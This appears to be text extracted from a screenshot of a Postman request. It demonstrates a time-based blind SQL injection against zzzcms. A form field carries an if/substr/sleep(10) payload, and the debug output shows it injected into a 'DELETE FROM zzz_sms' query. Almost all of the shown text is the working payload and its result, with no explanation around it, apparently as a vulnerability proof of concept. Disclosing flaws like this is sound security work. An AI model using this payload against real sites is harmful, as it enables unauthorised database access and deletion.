 Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
id[=if((substr((select "yemoli"),1,1)='y'),sleep(10),1)#] aaaa
Key Value Description
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 41 ms Size: 762 B Save Response
Pretty Raw Preview Visualize
Sending request...
D:\phpstudy_pro\WWW\zzzcms\inc\zzz_db.php:149:string 'DELETE FROM zzz_sms WHERE `id`=if((substr((select "yemoli"),0,1)='y'),sleep(10),1)# 'aaaa' ' (length=92)
Cancel